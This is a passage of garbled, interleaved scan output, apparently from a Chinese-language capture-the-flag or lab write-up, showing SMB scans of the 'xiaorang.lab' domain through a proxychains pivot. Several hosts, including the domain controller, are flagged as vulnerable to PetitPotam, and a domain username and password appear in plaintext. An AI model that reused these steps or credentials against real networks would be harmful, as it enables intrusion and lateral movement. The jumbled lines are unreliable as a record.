 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.26:445 ... OK
PETITPOT... 172.22.11.45 445 XR-DESKTOP VULNERABLE
PETITPOT... 172.22.11.45 445 XR-DESKTOP Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.102:445 SMB 172.22.11.26 445 XR-LCM3AE8B [+]
xiaorang.lab\yangmei:xrihGHgoNZQ
[proxychains] Strict chain ... 119.3.215.198:7001 [proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.26:445 ...
172.22.11.6:445 ... OK
... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.6:445 ... OK
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B VULNERABLE
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.103:445 SMB 172.22.11.6 445 XIAORANG-DC [+]
xiaorang.lab\yangmei:xrihGHgoNZQ
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.6:445 ... OK
PETITPOT... 172.22.11.6 445 XIAORANG-DC VULNERABLE
PETITPOT... 172.22.11.6 445 XIAORANG-DC Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.104:445
先知社区